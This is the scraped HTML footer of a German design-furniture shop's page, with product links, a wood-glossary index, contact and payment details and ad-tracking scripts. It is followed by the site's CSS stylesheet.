    <img src='/shop/schoenbuch/24378/bubble-spiegel-schoenbuch_i.jpg' width='180' title='BUBBLE Spiegel, schönbuch, Designer Sebastian Herkner' alt='BUBBLE Spiegel, Marke schönbuch, Designer Sebastian Herkner' />
		<span class='articleDesc'>BUBBLE Spiegel</span>
		</a>
    <a href='/shop/keilbach-design/20234/Glasnost-Briefkasten.html' class='productBox2' title='Glasnost Briefkasten, keilbach design, Designer Peter Keilbach'>
    <img src='/shop/keilbach-design/20234/glasnost-briefkasten_i.jpg' width='180' title='Glasnost Briefkasten, keilbach design, Designer Peter Keilbach' alt='Glasnost Briefkasten, Marke keilbach design, Designer Peter Keilbach' />
		<span class='articleDesc'>Glasnost Briefkasten</span>
		</a></div>

		<div class='slotTitle' style='width:98%;border-bottom:1px solid #666666;'>
		<h3>homeform Lexikon: Holz</h3>
		</div>
<div class='contentData' style='width:97%;'>
<table width='100%' cellpadding='0' cellspacing='5' class='slotContent'><tr>
<td width='50%' valign='top' align='left'>
        <a href='/lexikon/ahorn.html' title='Informationen zum Thema Ahorn aufrufen' class='link'>&raquo; Ahorn</a><br />
        
        <a href='/lexikon/bambus.html' title='Informationen zum Thema Bambus aufrufen' class='link'>&raquo; Bambus</a><br />
        
        <a href='/lexikon/beizen.html' title='Informationen zum Thema Beizen aufrufen' class='link'>&raquo; Beizen</a><br />
        
        <a href='/lexikon/birke.html' title='Informationen zum Thema Birke aufrufen' class='link'>&raquo; Birke</a><br />
        
        <a href='/lexikon/buche.html' title='Informationen zum Thema Buche aufrufen' class='link'>&raquo; Buche</a><br />
        
        <a href='/lexikon/ebenholz.html' title='Informationen zum Thema Ebenholz aufrufen' class='link'>&raquo; Ebenholz</a><br />
        
        <a href='/lexikon/eiche.html' title='Informationen zum Thema Eiche aufrufen' class='link'>&raquo; Eiche</a><br />
        
        <a href='/lexikon/erle.html' title='Informationen zum Thema Erle aufrufen' class='link'>&raquo; Erle</a><br />
        
        <a href='/lexikon/esche.html' title='Informationen zum Thema Esche aufrufen' class='link'>&raquo; Esche</a><br />
        
        <a href='/lexikon/furnier.html' title='Informationen zum Thema Furnier aufrufen' class='link'>&raquo; Furnier</a><br />
        
        <a href='/lexikon/hpl.html' title='Informationen zum Thema HPL aufrufen' class='link'>&raquo; HPL</a><br />
        
        <a href='/lexikon/kiefer.html' title='Informationen zum Thema Kiefer aufrufen' class='link'>&raquo; Kiefer</a><br />
        
        <a href='/lexikon/kirschbaum.html' title='Informationen zum Thema Kirschbaum aufrufen' class='link'>&raquo; Kirschbaum</a><br />
        
        <a href='/lexikon/kirsche.html' title='Informationen zum Thema Kirsche aufrufen' class='link'>&raquo; Kirsche</a><br />
        
        <a href='/lexikon/kork.html' title='Informationen zum Thema Kork aufrufen' class='link'>&raquo; Kork</a><br />
        
        <a href='/lexikon/korken.html' title='Informationen zum Thema Korken aufrufen' class='link'>&raquo; Korken</a><br />
        
        <a href='/lexikon/laerche.html' title='Informationen zum Thema Lärche aufrufen' class='link'>&raquo; Lärche</a><br />
        </td><td width='50%' valign='top' align='left'>
        <a href='/lexikon/laminat.html' title='Informationen zum Thema Laminat aufrufen' class='link'>&raquo; Laminat</a><br />
        &raquo; <b>lasiert</b><br />
        <a href='/lexikon/lasur.html' title='Informationen zum Thema Lasur aufrufen' class='link'>&raquo; Lasur</a><br />
        
        <a href='/lexikon/lattenrost.html' title='Informationen zum Thema Lattenrost aufrufen' class='link'>&raquo; Lattenrost</a><br />
        
        <a href='/lexikon/limba.html' title='Informationen zum Thema Limba aufrufen' class='link'>&raquo; Limba</a><br />
        
        <a href='/lexikon/massivholz.html' title='Informationen zum Thema Massivholz aufrufen' class='link'>&raquo; Massivholz</a><br />
        
        <a href='/lexikon/mdf.html' title='Informationen zum Thema MDF aufrufen' class='link'>&raquo; MDF</a><br />
        
        <a href='/lexikon/multiplex.html' title='Informationen zum Thema Multiplex aufrufen' class='link'>&raquo; Multiplex</a><br />
        
        <a href='/lexikon/nussbaum.html' title='Informationen zum Thema Nussbaum aufrufen' class='link'>&raquo; Nussbaum</a><br />
        
        <a href='/lexikon/palisander.html' title='Informationen zum Thema Palisander aufrufen' class='link'>&raquo; Palisander</a><br />
        
        <a href='/lexikon/schichtholz.html' title='Informationen zum Thema Schichtholz aufrufen' class='link'>&raquo; Schichtholz</a><br />
        
        <a href='/lexikon/tanne.html' title='Informationen zum Thema Tanne aufrufen' class='link'>&raquo; Tanne</a><br />
        
        <a href='/lexikon/teak.html' title='Informationen zum Thema Teak aufrufen' class='link'>&raquo; Teak</a><br />
        
        <a href='/lexikon/thermoesche.html' title='Informationen zum Thema Thermoesche aufrufen' class='link'>&raquo; Thermoesche</a><br />
        
        <a href='/lexikon/walnuss.html' title='Informationen zum Thema Walnuss aufrufen' class='link'>&raquo; Walnuss</a><br />
        
        <a href='/lexikon/wenge.html' title='Informationen zum Thema Wenge aufrufen' class='link'>&raquo; Wenge</a><br />
        
        <a href='/lexikon/zedern.html' title='Informationen zum Thema Zedern aufrufen' class='link'>&raquo; Zedern</a><br />
        </tr></table>
</div>
	</div>
	<div class='content3Blind'></div>
</div>


<div class='pageRow6' >
	<div class='pageFoot1'>
		
<div class="slotBoxF1">
  <div class="slotTitle sH">homeform-Kontakt</div>
	<div class="slotContent">
    <a title="homeform Kontakt" href="https://www.homeform.de/kontakt.html">
		  <img alt="homeform Kontakt" src="https://www.homeform.de/image/shop/telephone-1_slot.jpg"  align="right" border="0" height="100px"/>
    </a>
    Haben Sie Wünsche oder Fragen? Zögern Sie nicht, uns anzurufen!<br />
    Unsere FachberaterInnen beraten Sie gerne.
    <br /><br />
    Tage: Mo-Fr<br />
    Uhrzeit: 09:00 bis 15:00 Uhr
    <br /><br />
		Tel: 0421/ 89 74 21 07
    <br />
    <br />
    &raquo; <a href="https://www.homeform.de/kontakt.html" title="Kontakt">Kontaktformular</a>
	</div>
</div>

<div class="slotBoxF1">
	<div class="slotTitle sH">Wir über uns</div>
	<div class="slotContent">
		&raquo; <a href="https://www.homeform.de/kontakt.html" title="Kontakt von homeform.de" >Kontakt</a><br /><br />
		&raquo; <a href="https://www.homeform.de/impressum.html" title="Impressum von homeform.de">Impressum</a><br />
		&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html" title="AGBs (Allgemeinen Geschäftsbeziehungen) von homeform.de">AGB</a><br />
		&raquo; <a href="https://www.homeform.de/unternehmen.html" title="Unternehemen von homeform.de">Unternehmen homeform</a><br />

		&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html#4" title="Informationen zu homeform.de">Zahlungsmöglichkeiten</a><br />
		&raquo; <a href="https://www.homeform.de/versandinfo.html" title="Versantinformationen">Versandinfo</a><br /><br />

		&raquo; <a href="https://www.homeform.de/datenschutz.html" title="Datenschutz von homeform.de">Datenschutz</a><br />
		&raquo; <a href="https://www.homeform.de/widerrufserklaerung.html" title="Widerrufserklärung von homeform.de">Widerrufsrecht</a><br />
		&raquo; <a href="https://www.homeform.de/widerrufsformular.html" title="Widerrufsformular">Widerrufsformular</a><br />
	</div>
</div>

<div class="slotBoxF1">
	<div class="slotTitle sH">Zahlungsinfo</div>
	<div class="slotContent">
    Ihre Zahlungsmöglichkeiten:<br /><br />
    - Per Vorkasse 3% Skonto<br />
    - Sicher per Lastschrift<br />
    - Per Nachnahme<br />
    - Per Rechnung (gewerbl.)<br />
    - Mit Ihrem Paypal-Konto<br /><br />
    <a href="https://www.paypal.com/de/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside" rel=\"nofollow\" target="_blank">
      <img border="0" alt="PayPal-Bezahlmethoden-Logo" src="https://www.paypal.com/de_DE/DE/i/logo/lockbox_100x31.gif" />
    </a>
    <br /><br />&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html#4" title="Informationen zu homeform.de">Weitere Informationen</a>
    <br />
	</div>
</div>

	<div class="slotBoxF1">
		<div class="slotTitle sH">Shop-Übersicht</div>
		<div class="slotContent">
			&raquo; <a href="https://www.homeform.de/sitelist.html" title="Sitelist von homeform.de">Sitelist</a><br />
			&raquo; <a href="https://www.homeform.de/suche-artikel.html" title="Artikelübersicht von homeform.de">Artikelübersicht</a><br />
			<br />&raquo; <a href="https://www.homeform.de/suche-hersteller.html" title="Marken-Übersicht von homeform.de" >Übersicht Marken</a><br />
			&raquo; <a href="https://www.homeform.de/suche-designer.html" title="Designer-Übersicht von homeform.de" >Übersicht Designer</a><br />
			&raquo; <a href="https://www.homeform.de/suche-designpreis.html" title="Design-Preis-Übersicht von homeform.de" >Designpreise</a><br />
			<br />&raquo; <a href="https://www.homeform.de/wohndesign-kategorien.html" title="Übersicht Hauptkategorien von homeform.de" >Kategorien</a><br />
			&raquo; <a href="https://www.homeform.de/shop/themenwelt.html" title="Übersicht Themenwelten von homeform.de" >Themenwelten</a><br />
 			&raquo; <a href="https://www.homeform.de/lexikon/lexikon.html" title="Lexikon von homeform.de" >Artikel Lexikon</a>
    </div>
  </div>

  <div class="slotbBoxFbig">Alle Preise sind inkl. 19% MwSt. und zzgl. Versandkosten.  <a href="https://www.homeform.de/versandinfo.html#Preise"  title="Preis- und Versandinformation" >&raquo; Versandinformation anzeigen</a></div>
  
	</div>
	<div class='pageFoot2'>
	</div>
</div>

<div id="myModal" class="modal" style="z-index:999999;display:none">
  <!-- Modal content -->
  <div id="modal-box" class="modal-content modalslider">
    <div class="modal-header">
      <span id="modal-close" class="close">&times;</span>
      <h2 class="modal-title"> </h2>
    </div>
    <div id="modal-body" class="modal-body">
    </div>
    <div class="modal-footer" style="text-align:right">
      <input type="button" id="btnModalClose" class="buttonbig" value="OK" onclick="modalClose();return false;"  />
			<input type="text" id="UserAblage" value="" style="width:99%;display:none" title="UserAblage" onchange="" onclick=""/>
    </div>
  </div>
</div>

          </div>
					
<script type='text/javascript'>
/* <![CDATA[ */
var google_conversion_id = 1061179115;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type='text/javascript' src='//www.googleadservices.com/pagead/conversion.js'>
</script>
<noscript>
<div style='display:inline;'>
<img height='1' width='1' style='border-style:none;' alt='' src='//googleads.g.doubleclick.net/pagead/viewthroughconversion/1061179115/?value=0&amp;guid=ON&amp;script=0'/>
</div>
</noscript>

				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.homeform.de/library/css-homeform-2018.css
body_size: 11510
content:
img{border:0}ul{list-style-type:none;line-height:1.3em}li{list-style-type:none;padding:10px}.clear:{clear:both}body{background-color:#fff;margin:0;font-family:Verdana,Arial,Helvetica;font-size:.8em;-webkit-text-size-adjust:none}@media(min-width:1120px){body{font-size:.9em;line-height:1.1em}}img.bildtest{border:4px solid green;width:90px}#main_cont{margin-top:0;margin-right:auto;margin-left:auto;max-width:1101px;background-color:#fff}body.BODYDelete{text-align:center}
a{text-decoration:none;cursor:pointer}
a:active,a:focus{color:#000;outline:0}
a:visited{text-decoration:none;color:#000}
a:link{text-decoration:none;color:#000}
a:focus{text-decoration:none;color:#000}
a:hover{text-decoration:underline;color:#7f0000}
textarea,
input.text,
input[type="text"],
input[type="button"],
input[type="submit"],
.input-checkbox {
-webkit-appearance: none;
}
.productBox{
  padding: 2px 2px 2px 0px;
  transition: transform .2s; /*Animation */
  width: 190px;
  height: 190px;
  margin: 0 auto;
}
.productBox>img:hover{
transform: scale(1.05);
transition:1s ease;
}
.productBoxx:hover {
  transform: scale(1.1); /* (150% zoom - Note: if the zoom is too large, it will go outsideof the viewport) */
}
homeformMenu{display:none;}
a.linkNavi{color:#4d4d4d}a.linkNavi:hover{text-decoration:underline}body.basket{background-color:#fff;padding:0;margin:0;text-align:center}.tabLogo{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;text-align:left;background-color:#fff;width:100%;margin-top:0}img.mandantPic{float:left;margin-left:5px;width:100%}.menupic{border-top:1px solid #666;border-bottom:1px solid #666;background-color:#f3f3f3;background-repeat:repeat-x}.formSearch{float:right;border:0 solid green}.mSearch{width:45%;border:0 solid blue}input.labelSearch{float:right;height:15px;z-index:9}
input[type=text]:focus, textarea:focus {
  box-shadow: 0 0 5px rgba(81, 203, 238, 1);
  border: 1px solid rgba(81, 203, 238, 1);
}
a.bigpic, a.bigpic:link, a.bigpic:visited, a.bigpic:active {
position: relative;
text-decoration: none;
border:0px;
}

a.bigpic:hover {
z-index:1000;
background: transparent;
border:0px;
}

a.bigpic span {
display: none;
text-decoration: none;
text-align:center;
color: #000000;
FONT-SIZE: 12px;
FONT-WEIGHT: bold;
border:0px;
}
a.bigpic:hover span {
z-index:9999;
position: absolute;
display: block;
background: red;
top:-300%;
  left: -830%;
   width:auto;
   margin:1em 20%;
   text-align:center;
   border:2px solid #333333;
}
a.biglink{
display:block;
float:left;
padding:5px;
margin:5px;
width:99%;
border: 1px solid white;
}
a.biglink:hover{
text-decoration:none;
border:1px solid #7f0000;
}
.transf20{
transition: font-size 0.2s ease-in-out;
}
.transf20:focus{
display:block;width:100%;margin:20px;
font-size:20px;height:30px;
}

input.globalsearch{width:250px;height:18px;font-size:16px;padding:0 10px 0 5px;margin-top:-2px;border:1px solid #404040;background-color:#fff;color:#000;z-index:1}label.labelsearch{border:0 solid blue;float:right;color:#000;margin:-2px 0 0 15px;padding:0 0 80px;font-weight:700}.searchphrase{width:90%;height:25px;font-size:20px;color:#000}td.boxLineTopSTOP{height:0}td.boxLineBottomSTOP{width:100%;height:0;background-repeat:repeat}input.galerieText{border:0;border-bottom:1px solid grey;width:340px;font-weight:700;background-color:#f3f3f3;padding-left:8px}p{margin-top:0;padding-top:0}p.menufont{color:#1d4aa7}p.arrow{margin:0;padding:0 0 1px 12px;font-size:11px;color:#000;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;text-decoration:none;text-align:left;background:url(/image/shop/icon_pfeil_re_grau.gif) no-repeat left;background-position:0 top;background-color:transparancy}div.divtitle{width:760px}.tablelist{border-collapse:collapse;empty-cells:hide;border-spacing:0}.tablelist td,.tablelist th{border:1px solid silver;padding:2px;vertical-align:top}.tablelist th{font-size:11px;background:#dcdcdc;font-weight:700;padding:1px}
.wTableList{font-size:0.8em;border-collapse:collapse;empty-cells:hide;border-spacing:0;background-color:#fff;line-height:1.2em}
.wTableList td,
.tablelistw{
  border-collapse: collapse;
  empty-cells:hide;
  border-spacing:0px;
  background-color:white;
  line-height:1.3em;
	width:99%;
}
.tablelistw td, .tablelistw th{border:1px solid silver;padding:6px;vertical-align:top}
.wImage{width:90px;}
.wEntfernen{margin-left:5px;float:left;border:0px solid green;width:110px}
table.mainTable{background-color:#fff;width:940px;text-align:center}.mainContent{width:600px;color:#000;text-align:center;vertical-align:top;padding-top:20px;padding-bottom:20px}.mainslot{border-left:#fff 1px solid;width:240px;padding-top:20px;padding-left:20px;padding-bottom:20px}
h1{font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.5em;font-weight:500;margin-top:0;margin-bottom:5px;text-align:left}
h2{font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.4em;font-weight:500;margin-top:0;text-align:left;line-height:1.3em;}
h3{margin:0;padding:0;color:#000;font-weight:500;margin-top:0;margin-bottom:5px;line-height:1.3em}
h4{margin:0;padding:0;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}div.pageSlot{float:left;width:100%;margin-top:8px;padding-left:0;background-color:#f3f3f3}div.pageSlotGalerie{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:465px;float:left;margin:18px 0 0 4px;padding:10px 5px 2px 10px}div.slotAll{width:100%}div.slotBoxAlt{padding:0 2px 10px 0;width:178px;float:left;overflow:auto}div.slotBox,div.slotBox0,div.slotBox1,div.slotBoxbig{background-color:#fff;display:block;font-size:.9em;margin-bottom:10px;margin-left:8px;width:19%;height:250px;float:left;overflow:hidden}
div.slotBox1{width:38%}div.slotBox2{margin-bottom:10px;padding:0 2px 10px 0;width:546px;float:left;overflow:auto}
div.slotBoxbig, div.slotBox50{background-color:#fff;font-size:.9em;margin-right:10px;width:31%;overflow:hidden;float:left}div.slotBoxF1{margin:0 15px 0 0;border:1px solid silver;width:23%;height:280px;float:left;background-color:#fff;overflow:auto}.slotBoxF1test{border:1px solid silver;background-color:#fff}div.slotBoxF2{margin:0 20px 0 0;border:1px solid silver;width:250px;float:left;overflow:auto}div.slotBoxF3{margin:0 20px 0 0;border:1px solid silver;width:250px;float:left;overflow:auto}div.slotBoxF4{margin:0 20px 0 0;border:1px solid silver;width:250px;float:left;clear:right;overflow:auto}div.slotBoxF5{padding:0 2px 10px 0;width:225px;float:left;overflow:auto;display:none}div.slotbBoxFbig{clear:both;font-size:1.2em;padding-left:20px;color:#fff}div.slotbBoxFbig a{color:#fff;font-size:1em}.slotTitle,.sH{background-color:#dfdfdf;color:#fff;border-bottom:1px solid silver;color:#4d4d4d;padding:6px;text-align:left;clear:both}.slotTitle>*,.sH{text-decoration:none;font-weight:700;margin:0;color:#000;font-size:1.3em}.bH3{background-color:#dfdfdf;color:#000;font-size:1.1em;padding:6px;font-weight:700}.slotTitlebig{background-color:#f3f3f3;color:#fff;border-bottom:1px solid silver;color:#4d4d4d;padding:6px;vertical-align:middle;text-align:left;clear:both}div.slotContent a{font-size:1em;line-height:1.3em}div.slotContent{font-size:1em;line-height:1.2em;background-color:#fff;border-left:1px solid #f3f3f3;border-right:1px solid #f3f3f3;color:#000;padding:5px 6px 4px;text-align:left;overflow:auto}img.slotImage{background-color:#fff;padding:0 0 4px 60px;height:60px;float:right;border:0}div.divslot{width:230px;margin-left:500px;margin-top:0;top:100px}h1.slotshop{font:18px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px;text-align:left}h2.slotshop{font:14px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}h3.slotshop{font:14px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}h4.slotshop{font:14px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}

.BasketCount{position:relative;}
.BasketCount>#basketcount{display:none;}
.content{color:#000;text-align:left;background-color:#fff;padding:20px;20px;20px;0px}.contentcolor{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#000;text-align:left;background-color:#f3f3f3;width:98%}.contentArticle{font-size:1.2em;color:#000;text-align:left;background-color:#f3f3f3;width:99%}.contentGalerie{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:440px;border:0 px}.contenttextlight{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;padding:0;text-align:justify}.content_small{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;text-align:justify;background-color:#fff}.basketTable1{font:11px Verdana,Arial,Helvetica;background-color:#f3f3f3;color:#000;font-size:.8em;font-weight:400;text-decoration:none;width:100%}.basketTable2{font-family:Verdana,Arial,Helvetica;color:#696969;background-color:#f3f3f3;height:70px;width:281px;font-size:.75em;font-weight:400;text-decoration:none;text-align:left;padding:2px 0 0 2px}.groupTitle{border-bottom:1px solid silver;padding:5px 0 5px 5px;margin:0 0 5px;background-color:#f3f3f3;padding-bottom:5px;width:95%;text-align:left;clear:both}.groupContent{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;border:1px solid #e4e4e4;padding-top:10px;padding-bottom:10px;width:120px;text-align:center}.groupContentEmpty{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;border:1px solid #e4e4e4;margin-bottom:10px}.groupLeft{border-left:silver 1px solid;background-color:red}.groupRight{border-right:silver 1px solid;width:5px}.groupStranger{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;border:1px solid #e4e4e4;padding-top:10px;padding-bottom:10px;width:120px;text-align:center}.listTable{font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#f3f3f3;color:#000;border:0;margin-bottom:10px;text-align:left;border:1px solid #fff}.listTitle{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;background-repeat:repeat;background-color:#ff8080}a.linkTitle{color:red;font-weight:700}a.linkbutton{margin-left:2px;margin-top:2px;padding-right:4px;padding-left:4px;padding-bottom:1px;padding-top:1px;font-weight:400;font-size:10px;color:#000;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;height:10px;text-decoration:none;border:1px solid grey;text-align:center;background-color:#fff}a.link{text-decoration:none}div.subcatContent a,div.subcatContentMcont a{font-size:1.1em;line-height:1.5}div.subcatContent1 a{font-weight:700}div.subcatContent2 a{font-size:1em}div.subcatContent3 a{font-size:1.1em}a.linktext{font-size:1em;color:#7f0000;cursor:pointer}a.linktext:hover{text-decoration:underline}a.linknormal{text-decoration:underline}a.article_desc{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#4d4d4d;text-decoration:none;padding:0}a.linkMaincat{color:#000;font-weight:700;margin-top:10px;margin-bottom:15px;text-align:left}img.bild{border-top:#000 0 solid;border-left:#000 0 solid;border-right:#000 0 solid;border-bottom:#000 0 solid;padding:2px}img.bildrand{border:1px solid #4d4d4d;padding:2px}input.text{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;width:350px;height:26px;border:1px solid #999}
.textKontakt{color:#000;width:90%;height:26px;padding-left:3px;font-size:1.1em;border:1px solid #999}input.textblind{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;font-weight:700;width:100px;height:15px;border:0 solid #999}
.tcontent{font-size:0.9em;width:99%;line-height:1.4em;background-color:#fff;}
div.tcontent p{padding-left:8px;width:98%;}
div.tcontent span{display:block;font-size:1.5em;line-height:1.1em;width:99%;border:1px dotted black;margin:25px 0px 5px 0px;padding:5px 0px 5px 4px;background:#dfdfdf;color:black;}
div.tcontent a.anker{color:black}

div.slotBoxbig{height:250px;}
div.slotBox50{margin-left:8px;width:47%}
select.text{
	font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;
	width:350px;height:24px;border:1px solid #999}
	select.select{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;width:350px;height:20px;
	border:1px solid #999}
select.sSelect, select.mobSelect {
    font-family:Helvetica,Arial,sans-serif;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    color:#555555;
    background:#FBFBFB none repeat scroll 0 0;
    border:1px solid #666666;
    font-size:1.2em;
    line-height: 16px;
    margin-bottom:10px;
    margin-right:6px;
    margin-top:2px;
    display: inline-block;
}
select.sSelect{ padding: 1px 0px 1px 1px;width: 90%;}

.sSelect:focus{
  /* background: url(/image/cms/ampel_magenta.gif) no-repeat 5px center; */
  box-shadow: 0 0 0px rgba(81, 203, 238, 1);
}
input.wButton{
	border:1px solid grey;
	background-color:white;
	cursor:pointer;
box-shadow: 0 0 0.1em 0.1em lightgrey;
}
input.sText, textarea.sArea, input.mobInput{
    font-family:Helvetica,Arial,sans-serif;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    color:#555555;
    background:white none repeat scroll 0 0;
    border:1px solid #666666;
    font-size:1.2em;
    line-height: 16px;
    margin-right:6px;
    margin-top:2px;
    display: block;
    width: 92%;
}
input.sText, textarea.sArea{
    padding: 2px 0px 2px 2px;
    margin-bottom:16px;
}
.mobInput, .mobSelect{padding: 6px 6px 6px 2px;}
textarea.sArea{line-height:120%;}
.sSelect:hover, .sText:hover,  .KonfButton:hover, .KonfButton2:hover{
  /* background: url(/image/cms/ampel_magenta.gif) no-repeat 5px center; */
  box-shadow: 0 0 15px rgba(81, 203, 238, 1);
}
.sButton{
    font-size: 16px;
		background:white;
    font-weight: bold;
    border: 1px solid #7f0000;
    width: 95%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
		border-radius: 4px;
    padding: 10px;
    text-align: center;
    color: #666;
		cursor:pointer;
}
.fiDiv{	display:block;float:left;margin:0px 2px 2px}
.fiButton{
	font-size:16px;
	padding:4px 12px 4px 12px;
}
.KonfButton{
  background: white url(/image/mandant/selectarrowsbig.gif) no-repeat right;
    font-size: 15px;
    border: 1px solid rgb(208,208,208);
    max-width: 95%;
    min-width: 95%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
		border-radius: 4px;
    padding: 3px 0px 3px 4px;
		margin: 0px 0px 4px 0px;
    text-align: left;
    color: black;
		font-weight:none;
		cursor:pointer;
}
.KonfButton2{
	font-size: 16px;

    border: 1px solid rgb(208,208,208);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
		border-radius: 4px;
    padding: 4px 4px 4px 4px;
		margin: 0px 0px 4px 0px;
    text-align: left;
    color: black;
		background:white;
		font-weight:none;
		cursor:pointer;
}
.arrowD{
  background: white url(/image/mandant/arrow_s_down.png) no-repeat right;
	padding-right:25px;
}
.selButton {
	display: inline-block;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	font: bold 14px/100% "Trebuchet MS", Arial, Helvetica, sans-serif;
	overflow: hidden;
	padding: .4em 1em .5em 1em;
	margin: 10px 0;
	background: white;
	background: -moz-linear-gradient(0% 100% 90deg, #377ad0, #52a8e8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#52a8e8), to(#377ad0));
	border-top: 1px solid #4081af;
	border-right: 1px solid #2e69a3;
	border-bottom: 1px solid #20559a;
	border-left: 1px solid #2e69a3;
	-moz-box-shadow: inset 0 1px 0 0 #72b9eb, 0 1px 2px 0 #b3b3b3;
	-webkit-box-shadow: inset 0 1px 0 0 #72b9eb, 0 1px 2px 0 #b3b3b3;
	box-shadow: inset 0 1px 0 0 #72b9eb, 0 1px 2px 0 #b3b3b3;
	color: #fff;
	text-shadow: 0 -1px 1px #3275bc;
	-webkit-background-clip: padding-box;
}

.selButton:hover {
	background: #2a81d7;
	background: -moz-linear-gradient(0% 100% 90deg, #206bcb, #3e9ee5);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#3e9ee5), to(#206bcb));
	border-top: 1px solid #2a73a6;
	border-right: 1px solid #165899;
	border-bottom: 1px solid #07428f;
	border-left: 1px solid #165899;
	-moz-box-shadow: inset 0 1px 0 0 #62b1e9;
	-webkit-box-shadow: inset 0 1px 0 0 #62b1e9;
	cursor: pointer;
	text-shadow: 0 -1px 1px #1d62ab;
	-webkit-background-clip: padding-box;
}

.selButton:active {
	background: #3282d3;
	border: 1px solid #154c8c;
	border-bottom: 1px solid #0e408e;
	-moz-box-shadow: inset 0 0 6px 3px #1657b5, 0 1px 0 0 #fff;
	-webkit-box-shadow: inset 0 0 6px 3px #1657b5, 0 1px 0 0 #fff;
	text-shadow: 0 -1px 1px #2361a4;
	-webkit-background-clip: padding-box;
}

.selButton:after {
        content: url(/image/mandant/selectarrowsbig.gif);
        width: 8px;
        height: 10px;
        float: right;
        margin: 1px 0 0 10px;
}
.sArrow{
 background: white url(/image/mandant/selectarrowsbig.gif) no-repeat right;
}
.sButton:hover, .buttonbig:hover{
box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}
	select.slotselect{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;width:190px;height:20px;margin-bottom:5px;border:1px solid #999}
	input.button{border:1px solid #333;border-right:2px solid #333;border-left:2px solid #333;background-color:#7f0000;color:#fff;font-size:1.3em}input.button2{width:110px;border:1px solid #000;background-color:#fff;font-family:Verdana,Arial,Helvetica;color:#000;font-size:10px}input.count{font-family:Verdana,Arial,Helvetica;color:#000;font-size:10px;width:20px;border:1px solid #000}.listContentAlt{font:10px Verdana,Arial,Helvetica,Sans-serif;border:0;background-color:#f3f3f3;margin-bottom:10px}.listIconAlt{padding:0;vertical-align:top}div.listContent{margin-bottom:8px;font:10px Verdana,Arial,Helvetica,Sans-serif;border:1px solid #f3f3f3;text-align:left;height:90px;float:left}div.listContentLeft{text-align:left;padding:2px 4px 2px 2px;margin-top:2px;width:90%;background-color:#fff}div.listContentRight{padding:2px 2px 2px 6px;width:90%;background-color:#fff}div.listTitle{font-weight:700;background-color:#fff;width:70%}img.listIconLeft{border:0;width:90px;height:90px;padding-right:5px}img.listIconRight{border:0;width:90px;height:90px}.subcatTable{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;border:0;margin-bottom:10px;text-align:left;border:1px solid #ccc;width:100%}td.subcatTitle{background-color:#fff;border-bottom:2px solid #666;text-align:left}td.subcatContent{font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#fff;border:1px solid #ccc;padding-bottom:10px;width:120px;text-align:left}div.contentStartIcon2{margin-top:0;display:none}div.contentStartIcon{margin-top:0;background-color:#f3f3f3;margin-top:0;margin-left:18px;display:block;clear:both}div.contentStartDetail{margin-top:0;display:none}div.contentData{background-color:#f3f3f3;color:#060606;padding:0 18px 0 0;float:left;clear:both}div.contentData2{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;height:18px;width:100%;background-color:#f3f3f3;padding-left:18px;padding-top:10px}img.imageContent{display:block;float:right;padding:4px 8px 4px 10px;border:0}.h2{font-size:1.6em;line-height:1.4em;margin-bottom:10px}div.article_content{float:left;min-width:100%}div.article_html{clear:left;margin-left:12px;line-height:1.3em;width:48%;float:left}div.article_html a,.article_html_full a{font-size:1em;color:#7f0000;cursor:pointer}div.article_html_full{padding-left:10px;line-height:140%;width:80%;float:left}
	div.article_details{line-height:1.3em;margin-left:60px;width:42%;float:left}
	div.article_details td{vertical-align:top;border-bottom: 1px dotted grey;}
	div.article_details ul{padding-left:18px;margin-top:0px}
	div.article_details li{list-style: disc;list-style-image:url(/image/mandant/arrow_s_right-14.png)}
	div.article_details a{font-size:1em;color:#7f0000;cursor:pointer}
